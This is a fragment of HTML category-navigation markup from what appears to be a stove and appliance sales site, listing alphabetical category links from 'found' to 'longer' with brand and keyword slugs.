	<li class="cat-item cat-item-6528"><a href="https://unitedstatesstove.biz/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://unitedstatesstove.biz/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://unitedstatesstove.biz/category/fowler/" >fowler</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://unitedstatesstove.biz/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-8848"><a href="https://unitedstatesstove.biz/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://unitedstatesstove.biz/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-8873"><a href="https://unitedstatesstove.biz/category/frary/" >frary</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://unitedstatesstove.biz/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://unitedstatesstove.biz/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://unitedstatesstove.biz/category/fretless/" >fretless</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://unitedstatesstove.biz/category/frigidaire/" >frigidaire</a>
</li>
	<li class="cat-item cat-item-8933"><a href="https://unitedstatesstove.biz/category/frigidairedouble/" >frigidairedouble</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://unitedstatesstove.biz/category/frigo/" >frigo</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://unitedstatesstove.biz/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://unitedstatesstove.biz/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://unitedstatesstove.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://unitedstatesstove.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://unitedstatesstove.biz/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://unitedstatesstove.biz/category/galv/" >galv</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://unitedstatesstove.biz/category/gamesstages/" >gamesstages</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://unitedstatesstove.biz/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://unitedstatesstove.biz/category/garlandus/" >garlandus</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://unitedstatesstove.biz/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://unitedstatesstove.biz/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://unitedstatesstove.biz/category/garrison/" >garrison</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://unitedstatesstove.biz/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://unitedstatesstove.biz/category/gasone/" >gasone</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://unitedstatesstove.biz/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://unitedstatesstove.biz/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://unitedstatesstove.biz/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://unitedstatesstove.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://unitedstatesstove.biz/category/genuineoem/" >genuineoem</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://unitedstatesstove.biz/category/geoorbital/" >geoorbital</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://unitedstatesstove.biz/category/gerber/" >gerber</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://unitedstatesstove.biz/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://unitedstatesstove.biz/category/germer/" >germer</a>
</li>
	<li class="cat-item cat-item-9034"><a href="https://unitedstatesstove.biz/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://unitedstatesstove.biz/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://unitedstatesstove.biz/category/glenwood/" >glenwood</a>
</li>
	<li class="cat-item cat-item-8801"><a href="https://unitedstatesstove.biz/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://unitedstatesstove.biz/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://unitedstatesstove.biz/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-8303"><a href="https://unitedstatesstove.biz/category/gogogo/" >gogogo</a>
</li>
	<li class="cat-item cat-item-9083"><a href="https://unitedstatesstove.biz/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://unitedstatesstove.biz/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://unitedstatesstove.biz/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://unitedstatesstove.biz/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-9051"><a href="https://unitedstatesstove.biz/category/gonex/" >gonex</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://unitedstatesstove.biz/category/gong/" >gong</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://unitedstatesstove.biz/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://unitedstatesstove.biz/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://unitedstatesstove.biz/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://unitedstatesstove.biz/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://unitedstatesstove.biz/category/gosun/" >gosun</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://unitedstatesstove.biz/category/gotrax/" >gotrax</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://unitedstatesstove.biz/category/graflex/" >graflex</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://unitedstatesstove.biz/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://unitedstatesstove.biz/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://unitedstatesstove.biz/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://unitedstatesstove.biz/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://unitedstatesstove.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://unitedstatesstove.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://unitedstatesstove.biz/category/greenfire/" >greenfire</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://unitedstatesstove.biz/category/greenfist/" >greenfist</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://unitedstatesstove.biz/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://unitedstatesstove.biz/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://unitedstatesstove.biz/category/griddle/" >griddle</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://unitedstatesstove.biz/category/grill/" >grill</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://unitedstatesstove.biz/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://unitedstatesstove.biz/category/grom/" >grom</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://unitedstatesstove.biz/category/grove/" >grove</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://unitedstatesstove.biz/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://unitedstatesstove.biz/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://unitedstatesstove.biz/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://unitedstatesstove.biz/category/gun-ho/" >gun-ho</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://unitedstatesstove.biz/category/gutfeld/" >gutfeld</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://unitedstatesstove.biz/category/gw1949/" >gw1949</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://unitedstatesstove.biz/category/h-45/" >h-45</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://unitedstatesstove.biz/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://unitedstatesstove.biz/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://unitedstatesstove.biz/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-9019"><a href="https://unitedstatesstove.biz/category/hamburger/" >hamburger</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://unitedstatesstove.biz/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://unitedstatesstove.biz/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://unitedstatesstove.biz/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://unitedstatesstove.biz/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://unitedstatesstove.biz/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://unitedstatesstove.biz/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://unitedstatesstove.biz/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://unitedstatesstove.biz/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://unitedstatesstove.biz/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://unitedstatesstove.biz/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://unitedstatesstove.biz/category/hartley/" >hartley</a>
</li>
	<li class="cat-item cat-item-8228"><a href="https://unitedstatesstove.biz/category/hastings/" >hastings</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://unitedstatesstove.biz/category/hawken/" >hawken</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://unitedstatesstove.biz/category/health/" >health</a>
</li>
	<li class="cat-item cat-item-8599"><a href="https://unitedstatesstove.biz/category/heartbreaking/" >heartbreaking</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://unitedstatesstove.biz/category/hearth/" >hearth</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://unitedstatesstove.biz/category/hearthstone/" >hearthstone</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://unitedstatesstove.biz/category/heartland/" >heartland</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://unitedstatesstove.biz/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://unitedstatesstove.biz/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-7579"><a href="https://unitedstatesstove.biz/category/heatfab/" >heatfab</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://unitedstatesstove.biz/category/heatilator/" >heatilator</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://unitedstatesstove.biz/category/heating/" >heating</a>
</li>
	<li class="cat-item cat-item-8567"><a href="https://unitedstatesstove.biz/category/heatmaster/" >heatmaster</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://unitedstatesstove.biz/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://unitedstatesstove.biz/category/hebard/" >hebard</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://unitedstatesstove.biz/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://unitedstatesstove.biz/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-8156"><a href="https://unitedstatesstove.biz/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://unitedstatesstove.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://unitedstatesstove.biz/category/hitzer/" >hitzer</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://unitedstatesstove.biz/category/hobart/" >hobart</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://unitedstatesstove.biz/category/hogan/" >hogan</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://unitedstatesstove.biz/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://unitedstatesstove.biz/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://unitedstatesstove.biz/category/homesteading/" >homesteading</a>
</li>
	<li class="cat-item cat-item-8967"><a href="https://unitedstatesstove.biz/category/homestrand/" >homestrand</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://unitedstatesstove.biz/category/homewood/" >homewood</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://unitedstatesstove.biz/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-7351"><a href="https://unitedstatesstove.biz/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://unitedstatesstove.biz/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://unitedstatesstove.biz/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://unitedstatesstove.biz/category/hopper/" >hopper</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://unitedstatesstove.biz/category/hotblast/" >hotblast</a>
</li>
	<li class="cat-item cat-item-8531"><a href="https://unitedstatesstove.biz/category/hotpoint/" >hotpoint</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://unitedstatesstove.biz/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://unitedstatesstove.biz/category/hoyt/" >hoyt</a>
</li>
	<li class="cat-item cat-item-8459"><a href="https://unitedstatesstove.biz/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://unitedstatesstove.biz/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://unitedstatesstove.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://unitedstatesstove.biz/category/humphrey/" >humphrey</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://unitedstatesstove.biz/category/humvee/" >humvee</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://unitedstatesstove.biz/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://unitedstatesstove.biz/category/huntsman/" >huntsman</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://unitedstatesstove.biz/category/hurlock/" >hurlock</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://unitedstatesstove.biz/category/hvacrepairguy/" >hvacrepairguy</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://unitedstatesstove.biz/category/hy-c/" >hy-c</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://unitedstatesstove.biz/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://unitedstatesstove.biz/category/igniter/" >igniter</a>
</li>
	<li class="cat-item cat-item-8963"><a href="https://unitedstatesstove.biz/category/ikon/" >ikon</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://unitedstatesstove.biz/category/imarksman/" >imarksman</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://unitedstatesstove.biz/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://unitedstatesstove.biz/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://unitedstatesstove.biz/category/in-r100/" >in-r100</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://unitedstatesstove.biz/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://unitedstatesstove.biz/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://unitedstatesstove.biz/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://unitedstatesstove.biz/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://unitedstatesstove.biz/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://unitedstatesstove.biz/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://unitedstatesstove.biz/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-8021"><a href="https://unitedstatesstove.biz/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://unitedstatesstove.biz/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-6400"><a href="https://unitedstatesstove.biz/category/information/" >information</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://unitedstatesstove.biz/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://unitedstatesstove.biz/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://unitedstatesstove.biz/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://unitedstatesstove.biz/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://unitedstatesstove.biz/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://unitedstatesstove.biz/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://unitedstatesstove.biz/category/instove/" >instove</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://unitedstatesstove.biz/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://unitedstatesstove.biz/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://unitedstatesstove.biz/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://unitedstatesstove.biz/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://unitedstatesstove.biz/category/interim/" >interim</a>
</li>
	<li class="cat-item cat-item-8404"><a href="https://unitedstatesstove.biz/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://unitedstatesstove.biz/category/invensys/" >invensys</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://unitedstatesstove.biz/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-8223"><a href="https://unitedstatesstove.biz/category/investigate/" >investigate</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://unitedstatesstove.biz/category/ior-valdada/" >ior-valdada</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://unitedstatesstove.biz/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://unitedstatesstove.biz/category/ironstrike/" >ironstrike</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://unitedstatesstove.biz/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://unitedstatesstove.biz/category/itouchless/" >itouchless</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://unitedstatesstove.biz/category/jad8004/" >jad8004</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://unitedstatesstove.biz/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://unitedstatesstove.biz/category/jamestown/" >jamestown</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://unitedstatesstove.biz/category/jea7000adba/" >jea7000adba</a>
</li>
	<li class="cat-item cat-item-8152"><a href="https://unitedstatesstove.biz/category/jenn/" >jenn</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://unitedstatesstove.biz/category/jenn-air/" >jenn-air</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://unitedstatesstove.biz/category/jennair/" >jennair</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://unitedstatesstove.biz/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://unitedstatesstove.biz/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-8680"><a href="https://unitedstatesstove.biz/category/jetb/" >jetb</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://unitedstatesstove.biz/category/jetboil/" >jetboil</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://unitedstatesstove.biz/category/jf50s/" >jf50s</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://unitedstatesstove.biz/category/jgp3036slss/" >jgp3036slss</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://unitedstatesstove.biz/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://unitedstatesstove.biz/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://unitedstatesstove.biz/category/jtul/" >jtul</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://unitedstatesstove.biz/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://unitedstatesstove.biz/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://unitedstatesstove.biz/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-8850"><a href="https://unitedstatesstove.biz/category/kampkook/" >kampkook</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://unitedstatesstove.biz/category/katydid/" >katydid</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://unitedstatesstove.biz/category/kazan/" >kazan</a>
</li>
	<li class="cat-item cat-item-7308"><a href="https://unitedstatesstove.biz/category/keefe/" >keefe</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://unitedstatesstove.biz/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-8990"><a href="https://unitedstatesstove.biz/category/kelvinator/" >kelvinator</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://unitedstatesstove.biz/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-8207"><a href="https://unitedstatesstove.biz/category/kennametal/" >kennametal</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://unitedstatesstove.biz/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://unitedstatesstove.biz/category/kenyon/" >kenyon</a>
</li>
	<li class="cat-item cat-item-8187"><a href="https://unitedstatesstove.biz/category/kernan/" >kernan</a>
</li>
	<li class="cat-item cat-item-8328"><a href="https://unitedstatesstove.biz/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://unitedstatesstove.biz/category/kettle/" >kettle</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://unitedstatesstove.biz/category/keystoker/" >keystoker</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://unitedstatesstove.biz/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://unitedstatesstove.biz/category/khan/" >khan</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://unitedstatesstove.biz/category/kickstarter/" >kickstarter</a>
</li>
	<li class="cat-item cat-item-7057"><a href="https://unitedstatesstove.biz/category/kidde/" >kidde</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://unitedstatesstove.biz/category/kifaru/" >kifaru</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://unitedstatesstove.biz/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-9031"><a href="https://unitedstatesstove.biz/category/kingcamp/" >kingcamp</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://unitedstatesstove.biz/category/kingsman/" >kingsman</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://unitedstatesstove.biz/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://unitedstatesstove.biz/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://unitedstatesstove.biz/category/klinkerkingpellet/" >klinkerkingpellet</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://unitedstatesstove.biz/category/kni-co/" >kni-co</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://unitedstatesstove.biz/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://unitedstatesstove.biz/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://unitedstatesstove.biz/category/koblenz/" >koblenz</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://unitedstatesstove.biz/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://unitedstatesstove.biz/category/kozi/" >kozi</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://unitedstatesstove.biz/category/kozy/" >kozy</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://unitedstatesstove.biz/category/kp130/" >kp130</a>
</li>
	<li class="cat-item cat-item-8509"><a href="https://unitedstatesstove.biz/category/kuma/" >kuma</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://unitedstatesstove.biz/category/kxpd2/" >kxpd2</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://unitedstatesstove.biz/category/la325/" >la325</a>
</li>
	<li class="cat-item cat-item-8205"><a href="https://unitedstatesstove.biz/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://unitedstatesstove.biz/category/lakewood/" >lakewood</a>
</li>
	<li class="cat-item cat-item-8400"><a href="https://unitedstatesstove.biz/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://unitedstatesstove.biz/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-8368"><a href="https://unitedstatesstove.biz/category/landers/" >landers</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://unitedstatesstove.biz/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://unitedstatesstove.biz/category/largegolf/" >largegolf</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://unitedstatesstove.biz/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://unitedstatesstove.biz/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-8168"><a href="https://unitedstatesstove.biz/category/lauret/" >lauret</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://unitedstatesstove.biz/category/le8t-h/" >le8t-h</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://unitedstatesstove.biz/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-7018"><a href="https://unitedstatesstove.biz/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://unitedstatesstove.biz/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://unitedstatesstove.biz/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://unitedstatesstove.biz/category/leisure/" >leisure</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://unitedstatesstove.biz/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://unitedstatesstove.biz/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://unitedstatesstove.biz/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://unitedstatesstove.biz/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://unitedstatesstove.biz/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://unitedstatesstove.biz/category/leup/" >leup</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://unitedstatesstove.biz/category/leupo/" >leupo</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://unitedstatesstove.biz/category/leupold/" >leupold</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://unitedstatesstove.biz/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://unitedstatesstove.biz/category/liberator/" >liberator</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://unitedstatesstove.biz/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://unitedstatesstove.biz/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://unitedstatesstove.biz/category/limit/" >limit</a>
</li>
	<li class="cat-item cat-item-8797"><a href="https://unitedstatesstove.biz/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://unitedstatesstove.biz/category/lindberg/" >lindberg</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://unitedstatesstove.biz/category/linksys/" >linksys</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://unitedstatesstove.biz/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://unitedstatesstove.biz/category/lisle/" >lisle</a>
</li>
	<li class="cat-item cat-item-8520"><a href="https://unitedstatesstove.biz/category/lithographic/" >lithographic</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://unitedstatesstove.biz/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://unitedstatesstove.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://unitedstatesstove.biz/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://unitedstatesstove.biz/category/lixada/" >lixada</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://unitedstatesstove.biz/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://unitedstatesstove.biz/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://unitedstatesstove.biz/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-8895"><a href="https://unitedstatesstove.biz/category/lockwoods/" >lockwood&#039;s</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://unitedstatesstove.biz/category/logwood/" >logwood</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://unitedstatesstove.biz/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://unitedstatesstove.biz/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-8578"><a href="https://unitedstatesstove.biz/category/longer/" >longer</a>
</li>
